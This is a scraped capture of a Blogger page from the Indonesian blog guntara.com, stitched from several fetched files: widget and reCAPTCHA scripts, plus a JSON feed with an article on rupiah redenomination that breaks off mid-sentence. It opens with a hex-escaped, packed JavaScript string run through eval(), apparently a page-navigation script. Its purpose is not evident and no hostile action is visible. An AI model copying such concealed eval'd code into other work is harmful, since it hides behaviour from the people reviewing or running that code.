a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3121834124-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7anzn8Y8iNN2wUCgmQLs4fRKSK0w:1764196811920';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html', 'canonicalUrl': 'http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html', 'homepageUrl': 'http://www.guntara.com/', 'searchUrl': 'http://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'http://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/5224482651070163923/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/48d454be0db742d2', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5224482651070163923', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s72-c/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s400/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg', 'pageName': 'Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS', 'pageTitle': 'Guntara.com: Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS', 'metaDescription': 'Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak manusia. Arah terbang pesawat akan melenceng jika sistem navigasi atau GPS pada pesawat mengalami kerusakan. Sistem navigasi pada otak manusia bekerja dengan cara mengaktifkan kembali satu set sel saraf spasial atau \x22place cells\x22 yang terletak di bagian Hippocampus dan membentuk peta di dalam otak.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS', 'description': 'Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak manusia. Arah terbang pesawat akan melenceng jika sistem navigasi atau GPS pada pesawat mengalami kerusakan. Sistem navigasi pada otak manusia bekerja dengan cara mengaktifkan kembali satu set sel saraf spasial atau \x22place cells\x22 yang terletak di bagian Hippocampus dan membentuk peta di dalam otak.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s400/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg', 'url': 'http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5224482651070163923}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/788323086-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xtMXiF738UJxW7PjPp0eVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764196815546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110003519898268925492_1764196810432&_=1764196810433
body_size: 16494
content:
// API callback
jQuery1110003519898268925492_1764196810432({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2025-11-18T21:38:32.348+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil 